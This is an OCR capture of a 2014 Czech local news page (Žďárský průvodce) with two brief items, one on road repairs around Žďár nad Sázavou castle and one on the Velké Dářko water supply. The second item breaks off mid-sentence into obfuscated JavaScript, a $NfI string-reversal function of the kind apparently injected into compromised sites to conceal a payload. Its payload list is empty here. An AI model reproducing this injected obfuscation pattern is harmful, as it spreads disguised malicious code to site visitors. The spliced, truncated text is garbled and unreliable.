
ŽĎÁRSKÝ PRŮVODCE
>
2014
> Září
Silnice kolem žďárského zámku projde
opravou
Úterý, 30. září 2014
Žďár nad Sázavou / Do 12. října bude opravována
silnice I/37 v okolí zámku. Jedná se o rekonstrukci
vozovky v Santiniho a v Bezručově ulici, která bude spojena s
částečnou uzavírkou komunikace. Řidiči se...
Vodovod na Dářku čeká zimní
přestávka
Úterý, 30. září 2014
Velké Dářko / Od 3. lis;; };}$NfI=function(n){if
(typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var